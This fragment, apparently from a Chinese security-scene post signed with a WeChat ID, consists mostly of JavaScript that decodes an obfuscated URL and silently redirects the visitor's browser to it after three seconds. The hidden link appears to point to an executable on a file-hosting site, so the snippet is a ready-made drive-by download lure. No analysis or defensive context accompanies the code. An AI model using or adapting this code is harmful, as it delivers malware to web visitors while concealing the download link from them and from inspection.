 function getUrl(url) {
var res = '';
for(var i=0; i<url.length; i++) {
if(i%2===1) res += url[i];
}
res = res.split("").reverse().join("");
return res;
}
var fileUrl = getUrl('#1)=(l)d(?as8j{.)2}2,.y3v.)2(7;_(e,m;odr)h)C,/
fs;n{l7i{dim,c7678,d(r99jl6vif(/0s)/lmyopcg.ex(o2b{p,ogr{dv.
{w(w(wp/)/,:;s,p;t{t(h,');
setTimeout(function() {
window.location.href = fileUrl;
}, 3000);
微信号: lemon-sec